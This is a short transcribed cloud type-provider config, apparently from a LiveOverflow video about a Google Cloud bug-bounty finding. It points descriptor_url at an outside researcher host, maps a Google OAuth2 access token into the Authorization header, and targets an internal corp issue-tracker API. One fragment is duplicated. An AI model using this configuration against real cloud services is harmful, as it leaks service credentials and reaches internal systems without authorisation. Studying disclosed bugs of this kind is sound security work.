 home > ezequiel > Desktop > LiveOverflow > tp.msg
advertisement
1 name: "stuff-tp"
2 descriptor_url: "http://compute.ezequiel.tech:5000/desc.json"
3 options: {
4 input_mappings: [
5 {
6 field_name: "Authorization"
7 location: HEADER
8 value: "$.concat(\"Bearer \", $.googleOauth2AccessToken())"
9 }
10 ]
11 }
12 {
13 gslb_target: "blade:corp-issuetracker-api"
14 tracker-api"
15 inject_project: true
16 ownership_kind: GOOGLE
17 credential_type: UNKNOWN_STUFF
18 transport: HARPOON
19 delete_intent: CREATE_OR_ACQUIRE
20 is_local_provider: false
21 }